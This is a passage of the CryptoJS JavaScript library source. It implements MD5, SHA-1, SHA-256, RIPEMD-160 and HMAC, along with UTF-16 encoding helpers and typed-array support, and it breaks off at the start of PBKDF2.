                var M_offset_15 = M[offset + 15];

                // Working varialbes
                var a = H[0];
                var b = H[1];
                var c = H[2];
                var d = H[3];

                // Computation
                a = FF(a, b, c, d, M_offset_0,  7,  T[0]);
                d = FF(d, a, b, c, M_offset_1,  12, T[1]);
                c = FF(c, d, a, b, M_offset_2,  17, T[2]);
                b = FF(b, c, d, a, M_offset_3,  22, T[3]);
                a = FF(a, b, c, d, M_offset_4,  7,  T[4]);
                d = FF(d, a, b, c, M_offset_5,  12, T[5]);
                c = FF(c, d, a, b, M_offset_6,  17, T[6]);
                b = FF(b, c, d, a, M_offset_7,  22, T[7]);
                a = FF(a, b, c, d, M_offset_8,  7,  T[8]);
                d = FF(d, a, b, c, M_offset_9,  12, T[9]);
                c = FF(c, d, a, b, M_offset_10, 17, T[10]);
                b = FF(b, c, d, a, M_offset_11, 22, T[11]);
                a = FF(a, b, c, d, M_offset_12, 7,  T[12]);
                d = FF(d, a, b, c, M_offset_13, 12, T[13]);
                c = FF(c, d, a, b, M_offset_14, 17, T[14]);
                b = FF(b, c, d, a, M_offset_15, 22, T[15]);

                a = GG(a, b, c, d, M_offset_1,  5,  T[16]);
                d = GG(d, a, b, c, M_offset_6,  9,  T[17]);
                c = GG(c, d, a, b, M_offset_11, 14, T[18]);
                b = GG(b, c, d, a, M_offset_0,  20, T[19]);
                a = GG(a, b, c, d, M_offset_5,  5,  T[20]);
                d = GG(d, a, b, c, M_offset_10, 9,  T[21]);
                c = GG(c, d, a, b, M_offset_15, 14, T[22]);
                b = GG(b, c, d, a, M_offset_4,  20, T[23]);
                a = GG(a, b, c, d, M_offset_9,  5,  T[24]);
                d = GG(d, a, b, c, M_offset_14, 9,  T[25]);
                c = GG(c, d, a, b, M_offset_3,  14, T[26]);
                b = GG(b, c, d, a, M_offset_8,  20, T[27]);
                a = GG(a, b, c, d, M_offset_13, 5,  T[28]);
                d = GG(d, a, b, c, M_offset_2,  9,  T[29]);
                c = GG(c, d, a, b, M_offset_7,  14, T[30]);
                b = GG(b, c, d, a, M_offset_12, 20, T[31]);

                a = HH(a, b, c, d, M_offset_5,  4,  T[32]);
                d = HH(d, a, b, c, M_offset_8,  11, T[33]);
                c = HH(c, d, a, b, M_offset_11, 16, T[34]);
                b = HH(b, c, d, a, M_offset_14, 23, T[35]);
                a = HH(a, b, c, d, M_offset_1,  4,  T[36]);
                d = HH(d, a, b, c, M_offset_4,  11, T[37]);
                c = HH(c, d, a, b, M_offset_7,  16, T[38]);
                b = HH(b, c, d, a, M_offset_10, 23, T[39]);
                a = HH(a, b, c, d, M_offset_13, 4,  T[40]);
                d = HH(d, a, b, c, M_offset_0,  11, T[41]);
                c = HH(c, d, a, b, M_offset_3,  16, T[42]);
                b = HH(b, c, d, a, M_offset_6,  23, T[43]);
                a = HH(a, b, c, d, M_offset_9,  4,  T[44]);
                d = HH(d, a, b, c, M_offset_12, 11, T[45]);
                c = HH(c, d, a, b, M_offset_15, 16, T[46]);
                b = HH(b, c, d, a, M_offset_2,  23, T[47]);

                a = II(a, b, c, d, M_offset_0,  6,  T[48]);
                d = II(d, a, b, c, M_offset_7,  10, T[49]);
                c = II(c, d, a, b, M_offset_14, 15, T[50]);
                b = II(b, c, d, a, M_offset_5,  21, T[51]);
                a = II(a, b, c, d, M_offset_12, 6,  T[52]);
                d = II(d, a, b, c, M_offset_3,  10, T[53]);
                c = II(c, d, a, b, M_offset_10, 15, T[54]);
                b = II(b, c, d, a, M_offset_1,  21, T[55]);
                a = II(a, b, c, d, M_offset_8,  6,  T[56]);
                d = II(d, a, b, c, M_offset_15, 10, T[57]);
                c = II(c, d, a, b, M_offset_6,  15, T[58]);
                b = II(b, c, d, a, M_offset_13, 21, T[59]);
                a = II(a, b, c, d, M_offset_4,  6,  T[60]);
                d = II(d, a, b, c, M_offset_11, 10, T[61]);
                c = II(c, d, a, b, M_offset_2,  15, T[62]);
                b = II(b, c, d, a, M_offset_9,  21, T[63]);

                // Intermediate hash value
                H[0] = (H[0] + a) | 0;
                H[1] = (H[1] + b) | 0;
                H[2] = (H[2] + c) | 0;
                H[3] = (H[3] + d) | 0;
            },

            _doFinalize: function () {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);

                var nBitsTotalH = Math.floor(nBitsTotal / 0x100000000);
                var nBitsTotalL = nBitsTotal;
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = (
                    (((nBitsTotalH << 8)  | (nBitsTotalH >>> 24)) & 0x00ff00ff) |
                    (((nBitsTotalH << 24) | (nBitsTotalH >>> 8))  & 0xff00ff00)
                );
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = (
                    (((nBitsTotalL << 8)  | (nBitsTotalL >>> 24)) & 0x00ff00ff) |
                    (((nBitsTotalL << 24) | (nBitsTotalL >>> 8))  & 0xff00ff00)
                );

                data.sigBytes = (dataWords.length + 1) * 4;

                // Hash final blocks
                this._process();

                // Shortcuts
                var hash = this._hash;
                var H = hash.words;

                // Swap endian
                for (var i = 0; i < 4; i++) {
                    // Shortcut
                    var H_i = H[i];

                    H[i] = (((H_i << 8)  | (H_i >>> 24)) & 0x00ff00ff) |
                        (((H_i << 24) | (H_i >>> 8))  & 0xff00ff00);
                }

                // Return final computed hash
                return hash;
            },

            clone: function () {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        function FF(a, b, c, d, x, s, t) {
            var n = a + ((b & c) | (~b & d)) + x + t;
            return ((n << s) | (n >>> (32 - s))) + b;
        }

        function GG(a, b, c, d, x, s, t) {
            var n = a + ((b & d) | (c & ~d)) + x + t;
            return ((n << s) | (n >>> (32 - s))) + b;
        }

        function HH(a, b, c, d, x, s, t) {
            var n = a + (b ^ c ^ d) + x + t;
            return ((n << s) | (n >>> (32 - s))) + b;
        }

        function II(a, b, c, d, x, s, t) {
            var n = a + (c ^ (b | ~d)) + x + t;
            return ((n << s) | (n >>> (32 - s))) + b;
        }

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.MD5('message');
         *     var hash = CryptoJS.MD5(wordArray);
         */
        C.MD5 = Hasher._createHelper(MD5);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacMD5(message, key);
         */
        C.HmacMD5 = Hasher._createHmacHelper(MD5);
    }(Math));


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        // Reusable object
        var W = [];

        /**
         * SHA-1 hash algorithm.
         */
        var SHA1 = C_algo.SHA1 = Hasher.extend({
            _doReset: function () {
                this._hash = new WordArray.init([
                    0x67452301, 0xefcdab89,
                    0x98badcfe, 0x10325476,
                    0xc3d2e1f0
                ]);
            },

            _doProcessBlock: function (M, offset) {
                // Shortcut
                var H = this._hash.words;

                // Working variables
                var a = H[0];
                var b = H[1];
                var c = H[2];
                var d = H[3];
                var e = H[4];

                // Computation
                for (var i = 0; i < 80; i++) {
                    if (i < 16) {
                        W[i] = M[offset + i] | 0;
                    } else {
                        var n = W[i - 3] ^ W[i - 8] ^ W[i - 14] ^ W[i - 16];
                        W[i] = (n << 1) | (n >>> 31);
                    }

                    var t = ((a << 5) | (a >>> 27)) + e + W[i];
                    if (i < 20) {
                        t += ((b & c) | (~b & d)) + 0x5a827999;
                    } else if (i < 40) {
                        t += (b ^ c ^ d) + 0x6ed9eba1;
                    } else if (i < 60) {
                        t += ((b & c) | (b & d) | (c & d)) - 0x70e44324;
                    } else /* if (i < 80) */ {
                        t += (b ^ c ^ d) - 0x359d3e2a;
                    }

                    e = d;
                    d = c;
                    c = (b << 30) | (b >>> 2);
                    b = a;
                    a = t;
                }

                // Intermediate hash value
                H[0] = (H[0] + a) | 0;
                H[1] = (H[1] + b) | 0;
                H[2] = (H[2] + c) | 0;
                H[3] = (H[3] + d) | 0;
                H[4] = (H[4] + e) | 0;
            },

            _doFinalize: function () {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = Math.floor(nBitsTotal / 0x100000000);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = nBitsTotal;
                data.sigBytes = dataWords.length * 4;

                // Hash final blocks
                this._process();

                // Return final computed hash
                return this._hash;
            },

            clone: function () {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.SHA1('message');
         *     var hash = CryptoJS.SHA1(wordArray);
         */
        C.SHA1 = Hasher._createHelper(SHA1);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacSHA1(message, key);
         */
        C.HmacSHA1 = Hasher._createHmacHelper(SHA1);
    }());


    (function (Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        // Initialization and round constants tables
        var H = [];
        var K = [];

        // Compute constants
        (function () {
            function isPrime(n) {
                var sqrtN = Math.sqrt(n);
                for (var factor = 2; factor <= sqrtN; factor++) {
                    if (!(n % factor)) {
                        return false;
                    }
                }

                return true;
            }

            function getFractionalBits(n) {
                return ((n - (n | 0)) * 0x100000000) | 0;
            }

            var n = 2;
            var nPrime = 0;
            while (nPrime < 64) {
                if (isPrime(n)) {
                    if (nPrime < 8) {
                        H[nPrime] = getFractionalBits(Math.pow(n, 1 / 2));
                    }
                    K[nPrime] = getFractionalBits(Math.pow(n, 1 / 3));

                    nPrime++;
                }

                n++;
            }
        }());

        // Reusable object
        var W = [];

        /**
         * SHA-256 hash algorithm.
         */
        var SHA256 = C_algo.SHA256 = Hasher.extend({
            _doReset: function () {
                this._hash = new WordArray.init(H.slice(0));
            },

            _doProcessBlock: function (M, offset) {
                // Shortcut
                var H = this._hash.words;

                // Working variables
                var a = H[0];
                var b = H[1];
                var c = H[2];
                var d = H[3];
                var e = H[4];
                var f = H[5];
                var g = H[6];
                var h = H[7];

                // Computation
                for (var i = 0; i < 64; i++) {
                    if (i < 16) {
                        W[i] = M[offset + i] | 0;
                    } else {
                        var gamma0x = W[i - 15];
                        var gamma0  = ((gamma0x << 25) | (gamma0x >>> 7))  ^
                            ((gamma0x << 14) | (gamma0x >>> 18)) ^
                            (gamma0x >>> 3);

                        var gamma1x = W[i - 2];
                        var gamma1  = ((gamma1x << 15) | (gamma1x >>> 17)) ^
                            ((gamma1x << 13) | (gamma1x >>> 19)) ^
                            (gamma1x >>> 10);

                        W[i] = gamma0 + W[i - 7] + gamma1 + W[i - 16];
                    }

                    var ch  = (e & f) ^ (~e & g);
                    var maj = (a & b) ^ (a & c) ^ (b & c);

                    var sigma0 = ((a << 30) | (a >>> 2)) ^ ((a << 19) | (a >>> 13)) ^ ((a << 10) | (a >>> 22));
                    var sigma1 = ((e << 26) | (e >>> 6)) ^ ((e << 21) | (e >>> 11)) ^ ((e << 7)  | (e >>> 25));

                    var t1 = h + sigma1 + ch + K[i] + W[i];
                    var t2 = sigma0 + maj;

                    h = g;
                    g = f;
                    f = e;
                    e = (d + t1) | 0;
                    d = c;
                    c = b;
                    b = a;
                    a = (t1 + t2) | 0;
                }

                // Intermediate hash value
                H[0] = (H[0] + a) | 0;
                H[1] = (H[1] + b) | 0;
                H[2] = (H[2] + c) | 0;
                H[3] = (H[3] + d) | 0;
                H[4] = (H[4] + e) | 0;
                H[5] = (H[5] + f) | 0;
                H[6] = (H[6] + g) | 0;
                H[7] = (H[7] + h) | 0;
            },

            _doFinalize: function () {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = Math.floor(nBitsTotal / 0x100000000);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = nBitsTotal;
                data.sigBytes = dataWords.length * 4;

                // Hash final blocks
                this._process();

                // Return final computed hash
                return this._hash;
            },

            clone: function () {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.SHA256('message');
         *     var hash = CryptoJS.SHA256(wordArray);
         */
        C.SHA256 = Hasher._createHelper(SHA256);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacSHA256(message, key);
         */
        C.HmacSHA256 = Hasher._createHmacHelper(SHA256);
    }(Math));


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_enc = C.enc;

        /**
         * UTF-16 BE encoding strategy.
         */
        var Utf16BE = C_enc.Utf16 = C_enc.Utf16BE = {
            /**
             * Converts a word array to a UTF-16 BE string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The UTF-16 BE string.
             *
             * @static
             *
             * @example
             *
             *     var utf16String = CryptoJS.enc.Utf16.stringify(wordArray);
             */
            stringify: function (wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var utf16Chars = [];
                for (var i = 0; i < sigBytes; i += 2) {
                    var codePoint = (words[i >>> 2] >>> (16 - (i % 4) * 8)) & 0xffff;
                    utf16Chars.push(String.fromCharCode(codePoint));
                }

                return utf16Chars.join('');
            },

            /**
             * Converts a UTF-16 BE string to a word array.
             *
             * @param {string} utf16Str The UTF-16 BE string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Utf16.parse(utf16String);
             */
            parse: function (utf16Str) {
                // Shortcut
                var utf16StrLength = utf16Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < utf16StrLength; i++) {
                    words[i >>> 1] |= utf16Str.charCodeAt(i) << (16 - (i % 2) * 16);
                }

                return WordArray.create(words, utf16StrLength * 2);
            }
        };

        /**
         * UTF-16 LE encoding strategy.
         */
        C_enc.Utf16LE = {
            /**
             * Converts a word array to a UTF-16 LE string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The UTF-16 LE string.
             *
             * @static
             *
             * @example
             *
             *     var utf16Str = CryptoJS.enc.Utf16LE.stringify(wordArray);
             */
            stringify: function (wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var utf16Chars = [];
                for (var i = 0; i < sigBytes; i += 2) {
                    var codePoint = swapEndian((words[i >>> 2] >>> (16 - (i % 4) * 8)) & 0xffff);
                    utf16Chars.push(String.fromCharCode(codePoint));
                }

                return utf16Chars.join('');
            },

            /**
             * Converts a UTF-16 LE string to a word array.
             *
             * @param {string} utf16Str The UTF-16 LE string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Utf16LE.parse(utf16Str);
             */
            parse: function (utf16Str) {
                // Shortcut
                var utf16StrLength = utf16Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < utf16StrLength; i++) {
                    words[i >>> 1] |= swapEndian(utf16Str.charCodeAt(i) << (16 - (i % 2) * 16));
                }

                return WordArray.create(words, utf16StrLength * 2);
            }
        };

        function swapEndian(word) {
            return ((word << 8) & 0xff00ff00) | ((word >>> 8) & 0x00ff00ff);
        }
    }());


    (function () {
        // Check if typed arrays are supported
        if (typeof ArrayBuffer != 'function') {
            return;
        }

        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;

        // Reference original init
        var superInit = WordArray.init;

        // Augment WordArray.init to handle typed arrays
        var subInit = WordArray.init = function (typedArray) {
            // Convert buffers to uint8
            if (typedArray instanceof ArrayBuffer) {
                typedArray = new Uint8Array(typedArray);
            }

            // Convert other array views to uint8
            if (
                typedArray instanceof Int8Array ||
                (typeof Uint8ClampedArray !== "undefined" && typedArray instanceof Uint8ClampedArray) ||
                typedArray instanceof Int16Array ||
                typedArray instanceof Uint16Array ||
                typedArray instanceof Int32Array ||
                typedArray instanceof Uint32Array ||
                typedArray instanceof Float32Array ||
                typedArray instanceof Float64Array
            ) {
                typedArray = new Uint8Array(typedArray.buffer, typedArray.byteOffset, typedArray.byteLength);
            }

            // Handle Uint8Array
            if (typedArray instanceof Uint8Array) {
                // Shortcut
                var typedArrayByteLength = typedArray.byteLength;

                // Extract bytes
                var words = [];
                for (var i = 0; i < typedArrayByteLength; i++) {
                    words[i >>> 2] |= typedArray[i] << (24 - (i % 4) * 8);
                }

                // Initialize this word array
                superInit.call(this, words, typedArrayByteLength);
            } else {
                // Else call normal init
                superInit.apply(this, arguments);
            }
        };

        subInit.prototype = WordArray;
    }());


    /** @preserve
     (c) 2012 by Cédric Mesnil. All rights reserved.

     Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

     - Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
     - Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

     THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
     */

    (function (Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        // Constants table
        var _zl = WordArray.create([
            0,  1,  2,  3,  4,  5,  6,  7,  8,  9, 10, 11, 12, 13, 14, 15,
            7,  4, 13,  1, 10,  6, 15,  3, 12,  0,  9,  5,  2, 14, 11,  8,
            3, 10, 14,  4,  9, 15,  8,  1,  2,  7,  0,  6, 13, 11,  5, 12,
            1,  9, 11, 10,  0,  8, 12,  4, 13,  3,  7, 15, 14,  5,  6,  2,
            4,  0,  5,  9,  7, 12,  2, 10, 14,  1,  3,  8, 11,  6, 15, 13]);
        var _zr = WordArray.create([
            5, 14,  7,  0,  9,  2, 11,  4, 13,  6, 15,  8,  1, 10,  3, 12,
            6, 11,  3,  7,  0, 13,  5, 10, 14, 15,  8, 12,  4,  9,  1,  2,
            15,  5,  1,  3,  7, 14,  6,  9, 11,  8, 12,  2, 10,  0,  4, 13,
            8,  6,  4,  1,  3, 11, 15,  0,  5, 12,  2, 13,  9,  7, 10, 14,
            12, 15, 10,  4,  1,  5,  8,  7,  6,  2, 13, 14,  0,  3,  9, 11]);
        var _sl = WordArray.create([
            11, 14, 15, 12,  5,  8,  7,  9, 11, 13, 14, 15,  6,  7,  9,  8,
            7, 6,   8, 13, 11,  9,  7, 15,  7, 12, 15,  9, 11,  7, 13, 12,
            11, 13,  6,  7, 14,  9, 13, 15, 14,  8, 13,  6,  5, 12,  7,  5,
            11, 12, 14, 15, 14, 15,  9,  8,  9, 14,  5,  6,  8,  6,  5, 12,
            9, 15,  5, 11,  6,  8, 13, 12,  5, 12, 13, 14, 11,  8,  5,  6 ]);
        var _sr = WordArray.create([
            8,  9,  9, 11, 13, 15, 15,  5,  7,  7,  8, 11, 14, 14, 12,  6,
            9, 13, 15,  7, 12,  8,  9, 11,  7,  7, 12,  7,  6, 15, 13, 11,
            9,  7, 15, 11,  8,  6,  6, 14, 12, 13,  5, 14, 13, 13,  7,  5,
            15,  5,  8, 11, 14, 14,  6, 14,  6,  9, 12,  9, 12,  5, 15,  8,
            8,  5, 12,  9, 12,  5, 14,  6,  8, 13,  6,  5, 15, 13, 11, 11 ]);

        var _hl =  WordArray.create([ 0x00000000, 0x5A827999, 0x6ED9EBA1, 0x8F1BBCDC, 0xA953FD4E]);
        var _hr =  WordArray.create([ 0x50A28BE6, 0x5C4DD124, 0x6D703EF3, 0x7A6D76E9, 0x00000000]);

        /**
         * RIPEMD160 hash algorithm.
         */
        var RIPEMD160 = C_algo.RIPEMD160 = Hasher.extend({
            _doReset: function () {
                this._hash  = WordArray.create([0x67452301, 0xEFCDAB89, 0x98BADCFE, 0x10325476, 0xC3D2E1F0]);
            },

            _doProcessBlock: function (M, offset) {

                // Swap endian
                for (var i = 0; i < 16; i++) {
                    // Shortcuts
                    var offset_i = offset + i;
                    var M_offset_i = M[offset_i];

                    // Swap
                    M[offset_i] = (
                        (((M_offset_i << 8)  | (M_offset_i >>> 24)) & 0x00ff00ff) |
                        (((M_offset_i << 24) | (M_offset_i >>> 8))  & 0xff00ff00)
                    );
                }
                // Shortcut
                var H  = this._hash.words;
                var hl = _hl.words;
                var hr = _hr.words;
                var zl = _zl.words;
                var zr = _zr.words;
                var sl = _sl.words;
                var sr = _sr.words;

                // Working variables
                var al, bl, cl, dl, el;
                var ar, br, cr, dr, er;

                ar = al = H[0];
                br = bl = H[1];
                cr = cl = H[2];
                dr = dl = H[3];
                er = el = H[4];
                // Computation
                var t;
                for (var i = 0; i < 80; i += 1) {
                    t = (al +  M[offset+zl[i]])|0;
                    if (i<16){
                        t +=  f1(bl,cl,dl) + hl[0];
                    } else if (i<32) {
                        t +=  f2(bl,cl,dl) + hl[1];
                    } else if (i<48) {
                        t +=  f3(bl,cl,dl) + hl[2];
                    } else if (i<64) {
                        t +=  f4(bl,cl,dl) + hl[3];
                    } else {// if (i<80) {
                        t +=  f5(bl,cl,dl) + hl[4];
                    }
                    t = t|0;
                    t =  rotl(t,sl[i]);
                    t = (t+el)|0;
                    al = el;
                    el = dl;
                    dl = rotl(cl, 10);
                    cl = bl;
                    bl = t;

                    t = (ar + M[offset+zr[i]])|0;
                    if (i<16){
                        t +=  f5(br,cr,dr) + hr[0];
                    } else if (i<32) {
                        t +=  f4(br,cr,dr) + hr[1];
                    } else if (i<48) {
                        t +=  f3(br,cr,dr) + hr[2];
                    } else if (i<64) {
                        t +=  f2(br,cr,dr) + hr[3];
                    } else {// if (i<80) {
                        t +=  f1(br,cr,dr) + hr[4];
                    }
                    t = t|0;
                    t =  rotl(t,sr[i]) ;
                    t = (t+er)|0;
                    ar = er;
                    er = dr;
                    dr = rotl(cr, 10);
                    cr = br;
                    br = t;
                }
                // Intermediate hash value
                t    = (H[1] + cl + dr)|0;
                H[1] = (H[2] + dl + er)|0;
                H[2] = (H[3] + el + ar)|0;
                H[3] = (H[4] + al + br)|0;
                H[4] = (H[0] + bl + cr)|0;
                H[0] =  t;
            },

            _doFinalize: function () {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = (
                    (((nBitsTotal << 8)  | (nBitsTotal >>> 24)) & 0x00ff00ff) |
                    (((nBitsTotal << 24) | (nBitsTotal >>> 8))  & 0xff00ff00)
                );
                data.sigBytes = (dataWords.length + 1) * 4;

                // Hash final blocks
                this._process();

                // Shortcuts
                var hash = this._hash;
                var H = hash.words;

                // Swap endian
                for (var i = 0; i < 5; i++) {
                    // Shortcut
                    var H_i = H[i];

                    // Swap
                    H[i] = (((H_i << 8)  | (H_i >>> 24)) & 0x00ff00ff) |
                        (((H_i << 24) | (H_i >>> 8))  & 0xff00ff00);
                }

                // Return final computed hash
                return hash;
            },

            clone: function () {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });


        function f1(x, y, z) {
            return ((x) ^ (y) ^ (z));

        }

        function f2(x, y, z) {
            return (((x)&(y)) | ((~x)&(z)));
        }

        function f3(x, y, z) {
            return (((x) | (~(y))) ^ (z));
        }

        function f4(x, y, z) {
            return (((x) & (z)) | ((y)&(~(z))));
        }

        function f5(x, y, z) {
            return ((x) ^ ((y) |(~(z))));

        }

        function rotl(x,n) {
            return (x<<n) | (x>>>(32-n));
        }


        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.RIPEMD160('message');
         *     var hash = CryptoJS.RIPEMD160(wordArray);
         */
        C.RIPEMD160 = Hasher._createHelper(RIPEMD160);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacRIPEMD160(message, key);
         */
        C.HmacRIPEMD160 = Hasher._createHmacHelper(RIPEMD160);
    }(Math));


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var C_enc = C.enc;
        var Utf8 = C_enc.Utf8;
        var C_algo = C.algo;

        /**
         * HMAC algorithm.
         */
        var HMAC = C_algo.HMAC = Base.extend({
            /**
             * Initializes a newly created HMAC.
             *
             * @param {Hasher} hasher The hash algorithm to use.
             * @param {WordArray|string} key The secret key.
             *
             * @example
             *
             *     var hmacHasher = CryptoJS.algo.HMAC.create(CryptoJS.algo.SHA256, key);
             */
            init: function (hasher, key) {
                // Init hasher
                hasher = this._hasher = new hasher.init();

                // Convert string to WordArray, else assume WordArray already
                if (typeof key == 'string') {
                    key = Utf8.parse(key);
                }

                // Shortcuts
                var hasherBlockSize = hasher.blockSize;
                var hasherBlockSizeBytes = hasherBlockSize * 4;

                // Allow arbitrary length keys
                if (key.sigBytes > hasherBlockSizeBytes) {
                    key = hasher.finalize(key);
                }

                // Clamp excess bits
                key.clamp();

                // Clone key for inner and outer pads
                var oKey = this._oKey = key.clone();
                var iKey = this._iKey = key.clone();

                // Shortcuts
                var oKeyWords = oKey.words;
                var iKeyWords = iKey.words;

                // XOR keys with pad constants
                for (var i = 0; i < hasherBlockSize; i++) {
                    oKeyWords[i] ^= 0x5c5c5c5c;
                    iKeyWords[i] ^= 0x36363636;
                }
                oKey.sigBytes = iKey.sigBytes = hasherBlockSizeBytes;

                // Set initial values
                this.reset();
            },

            /**
             * Resets this HMAC to its initial state.
             *
             * @example
             *
             *     hmacHasher.reset();
             */
            reset: function () {
                // Shortcut
                var hasher = this._hasher;

                // Reset
                hasher.reset();
                hasher.update(this._iKey);
            },

            /**
             * Updates this HMAC with a message.
             *
             * @param {WordArray|string} messageUpdate The message to append.
             *
             * @return {HMAC} This HMAC instance.
             *
             * @example
             *
             *     hmacHasher.update('message');
             *     hmacHasher.update(wordArray);
             */
            update: function (messageUpdate) {
                this._hasher.update(messageUpdate);

                // Chainable
                return this;
            },

            /**
             * Finalizes the HMAC computation.
             * Note that the finalize operation is effectively a destructive, read-once operation.
             *
             * @param {WordArray|string} messageUpdate (Optional) A final message update.
             *
             * @return {WordArray} The HMAC.
             *
             * @example
             *
             *     var hmac = hmacHasher.finalize();
             *     var hmac = hmacHasher.finalize('message');
             *     var hmac = hmacHasher.finalize(wordArray);
             */
            finalize: function (messageUpdate) {
                // Shortcut
                var hasher = this._hasher;

                // Compute HMAC
                var innerHash = hasher.finalize(messageUpdate);
                hasher.reset();
                var hmac = hasher.finalize(this._oKey.clone().concat(innerHash));

                return hmac;
            }
        });
    }());


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var SHA1 = C_algo.SHA1;
        var HMAC = C_algo.HMAC;

        /**
         * Password-Based Key Derivation Function 2 algorithm.
         */
        var PBKDF2 = C_algo.PBKDF2 = Base.extend({
            /**
             * Configuration options.
             *
